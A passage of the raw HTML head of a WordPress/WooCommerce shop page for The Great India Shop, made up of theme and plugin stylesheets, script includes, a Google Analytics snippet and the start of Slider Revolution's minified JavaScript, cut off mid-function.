var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='sr7css-css' href='//www.thegreatindianshop.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.37' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='alpus-plugin-framework-base-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/base.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='alpus-plugin-framework-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/css/framework.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.9' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=1.54.0' media='all' />
<style id='yith-wfbt-style-inline-css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button {
                        background: ;
                        color: ;
                }
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover {
                        background: ;
                        color: ;
                }
/*# sourceURL=yith-wfbt-style-inline-css */
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/woocommerce/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.24' media='all' />
<link rel='stylesheet' id='porto-fs-progress-bar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/woocommerce-shipping-progress-bar/shipping-progress-bar.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.83' media='all' />
<link rel='stylesheet' id='alpus-aprs-frontend-css' href='https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/css/alpus-aprs-frontend.min.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='porto-css-vars-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/bootstrap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/plugins_optimized.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-header-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/header-shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-side-nav-panel-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/side-nav-panel.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-revslider-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/revslider.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-sitemap-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/sitemap.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-media-mobile-sidebar-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/media-mobile-sidebar.css?ver=7.6.3' media='(max-width:991px)' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/shortcodes.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_shop.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-yit-compare-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/part/yit-compare.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-shop-fbt-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/fbt.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-pwb-filter-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/pw-brand-filter.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-wcfm-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wcfm.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-vc-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_vc.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-wpb-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_wpb.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-elementor-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme_elementor.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://www.thegreatindianshop.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-type-builder-css' href='https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/builders/assets/type-builder.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='porto-account-login-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/login-style/account-login.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-theme-woopage-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/shop/other/woopage.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/type/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-single-post-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/css/theme/blog/single-post/modern.css?ver=7.6.3' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto/style.css?ver=7.6.3' media='all' />
<style id='porto-style-inline-css'>
.side-header-narrow-bar-logo{max-width:170px}@media (min-width:992px){}.page-top ul.breadcrumb > li.home{display:inline-block}.page-top ul.breadcrumb > li.home a{position:relative;width:1em;text-indent:-9999px}.page-top ul.breadcrumb > li.home a:after{content:"\e883";font-family:'porto';float:left;text-indent:0}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{width:20%}.main-content.col-lg-9{width:80%}.main-content.col-lg-6{width:60%}}#header .currency-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .currency-switcher > li.menu-item:hover > a{color:#222529}#header .view-switcher > li.menu-item > a{font-size:11px;font-weight:600;text-transform:uppercase;line-height:1;letter-spacing:.025em;color:#222529}#header .view-switcher > li.menu-item:hover > a{color:#222529}#header .mobile-toggle{font-size:20px;background-color:rgba(255,255,255,0.01);color:var(--porto-primary-color)}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-head{font-size:29px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-icon{margin-right:0;margin-left:10px}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-subtotal{font-size:11px;font-weight:500;line-height:18px;letter-spacing:-.05em;color:#777777}.wpb_style_b318de5665dd04f314973d66c5b88781#mini-cart .cart-price{font-size:16px;font-weight:700;line-height:18px;letter-spacing:0;color:#ffc220}@media (min-width:992px){.custom-left-column{width:280px !important;border-right:1px solid #e1e1e1 !important}}@media (min-width:1200px){.px-15,.px-15>.vc_column-inner{padding-left:15px;padding-right:15px}}.custom-font,.custom-font h2{font-family:handlee}.br-round{border-radius:6px}@media (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 25px 0 25px}#main .container-fluid{padding:0}#main .main-content-wrap{margin:0}body:not(.home) .main-content #content,body:not(.home) .main-content #primary{position:sticky;top:20px}}@media(min-width:1592px){.page-top .container{max-width:1552px}}@media(max-width:1199px) and (min-width:992px){.main-content #content,.main-content .page-top.page-header-6{padding:0 10px 0 10px}}.main-content .page-top{margin-bottom:1.25rem;border-width:0}.page-top > .container{padding:5px 0;border-bottom:1px solid #e7e7e7}.page-header-7 > .container{border-width:0}.woocommerce-account .page-header-7{margin-bottom:2.5rem}.custom-style-1 .porto-u-heading{margin-bottom:0}.custom-style-1 sup{font-size:33%;font-weight:700;color:#222529;top:-1.2em;margin-right:16px;letter-spacing:-0.03em}.custom-style-1 .sale-wrapper strong{position:relative;margin-left:.5rem;padding-right:.25rem;font-weight:700;color:#fff;z-index:1}.sale-text::before,.custom-style-1 .sale-wrapper strong::before{content:'';position:absolute;top:10px;left:-7px;right:0;bottom:9px;width:2.34722em;background-color:#222529;z-index:-1;transform:rotate(-2deg)}.custom-text-1{font-size:2.5em;right:0;bottom:-0.22em}.custom-text-2{color:#ee8379;font-size:1.625em;right:1.2rem;bottom:0.7rem;transform:rotate(-30deg)}.custom-text-1,.custom-text-3{color:var(--porto-primary-color);transform:rotate(-30deg);letter-spacing:.1em}.custom-text-3{color:var(--porto-tertiary-color);font-size:1.601875em;right:1.5em;bottom:-1.1em;letter-spacing:-.1px}.ms-n-3{text-indent:3px}.ms-n-6{text-indent:6px}.mr-n-3{margin-right:-3px}.custom-indent-1{text-indent:-2px}.intro-carousel,.intro-carousel .owl-stage-outer,.intro-carousel .owl-stage,.intro-carousel .owl-item,.intro-carousel .porto-ibanner,.intro-carousel img{height:100%}.custom-dot .owl-dots .owl-dot{width:18px;height:18px;vertical-align:middle}.custom-dot .owl-nav.disabled+.owl-dots{left:18px;bottom:18px}.custom-dot .owl-dots .owl-dot span{margin:auto;transition:width .3s,height .3s,color .3s;background-color:rgba(34,52,41,0.5)}.custom-dot .owl-dots .owl-dot.active span,.custom-dot .owl-dots .owl-dot:hover span{width:12px;height:12px;background-color:#333}.feature-container .porto-sicon-box{min-height:50px}.feature-container .porto-icon i{line-height:1.15}.feature-container .porto-carousel{background-color:#f7f7f7;border-radius:6px}.feature-container .owl-stage-outer{margin-right:1px}.custom-slider-1 .owl-carousel .owl-nav .owl-next,.custom-slider-1 .owl-carousel .owl-nav .owl-prev{top:-40px;font-size:28px !important}.custom-category .owl-carousel .owl-nav .owl-next,.custom-category .owl-carousel .owl-nav .owl-prev{top:-5px}.custom-heading .porto-u-sub-heading{position:absolute;top:2px;right:6px}.custom-heading i{margin-left:8px;vertical-align:middle;color:#212529;font-size:14px}.custom-heading a{font-weight:700}.custom-banner-1>.col-md-12>.vc_column-inner{padding:67px 0 58px !important;background:#d5dade url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/12/banner-5.jpg) center/cover no-repeat;border-radius:6px}.custom-special h2 i::before{content:'\e705';font:400 28px "porto"}.custom-special-product .vc_column-inner{padding:25px 20px 5px !important;border:2px solid var(--porto-primary-color);border-radius:6px}.custom-special h2 i{margin-left:0;margin-right:8px}@media(max-width:1660px) and (min-width:768px){.custom-banner-2 h2{font-size:2em !important;white-space:nowrap}.custom-banner-2 h4{font-size:1.5em !important}}@media (max-width:1591px){.custom-banner-1{font-size:0.75rem !important}.custom-banner-1 .col-xl-6{padding-left:24px;padding-right:5% !important}}@media (max-width:479px){.intro-carousel .porto-ibanner-layer{left:5% !important;right:5% !important}}.woocommerce-cart .coupon > *,.woocommerce-cart .wc-action-btn{margin-bottom:5px}@media (min-width:992px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:20px;padding-right:20px}}@media (min-width:1200px){.woocommerce-wishlist .main-content,.woocommerce-account .main-content{padding-left:35px;padding-right:35px}}@media (max-width:1299px){.woocommerce-cart .woocommerce .row > *,.woocommerce-checkout .woocommerce-checkout .row > *{width:100%}}
/*# sourceURL=porto-style-inline-css */
</style>
<link rel='stylesheet' id='styles-child-css' href='https://www.thegreatindianshop.com/wp-content/themes/porto-child/style.css?ver=6.9' media='all' />
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.37" id="sr7-js" async data-wp-strategy="async"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.thegreatindianshop.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_47b68bb2e41756afe8d02709f1cd9c98","fragment_name":"wc_fragments_47b68bb2e41756afe8d02709f1cd9c98","request_timeout":"15000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-E2JVB8WXB4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thegreatindianshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-E2JVB8WXB4");
//# sourceURL=google_gtagjs-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.thegreatindianshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thegreatindianshop.com/wp-json/wp/v2/posts/8100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thegreatindianshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.thegreatindianshop.com/?p=8100' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HubSpot WordPress Plugin v11.3.37: embed JS disabled as a portalId has not yet been configured --><noscript><style>.vce-row-container .vcv-lozad {display: none}</style></noscript><meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy-to-use drag and drop visual editor for WordPress."/>		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Handlee:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://www.thegreatindianshop.com/wp-content/uploads/2023/10/cropped-The-Great-India-Shop-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="The Great India Shop">
        <meta name="application-name" content="The Great India Shop">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '56eba62159';
	SR7.E.ajaxurl		= 'https://www.thegreatindianshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://www.thegreatindianshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://www.thegreatindianshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://www.thegreatindianshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.37';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const o=[10,0,4,2,5,9,0,4,4,2][i-6],l=_tpt.collector(),r=l.add({tag:"div",class:"sr7-prl-inner",datas:n});Array.from({length:o}).forEach((()=>r.appendChild(l.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return 